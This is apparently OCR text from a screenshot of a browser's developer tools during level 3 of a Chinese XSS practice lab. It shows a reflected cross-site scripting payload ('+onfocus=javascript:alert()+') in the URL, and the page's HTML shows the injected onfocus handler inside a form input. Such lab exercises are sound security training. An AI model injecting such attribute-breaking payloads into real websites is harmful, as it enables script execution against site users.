 win7.my/lab/xss/level3.php?keyword='+onfocus%3Djavascript%3Aalert()+'&submit=搜
欢迎来到level3
没有找到和' onfocus=javascript:alert() '相关的结果.
input 146.867 × 21.2
搜索
Level(3)®
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式
:hov .cls
元素 { 内联
}
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onfocus=javascript:alert() '相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onfocus="javascript:alert()" ''=""> event
空白
<input type="submit" name="submit" value="搜索">
</form>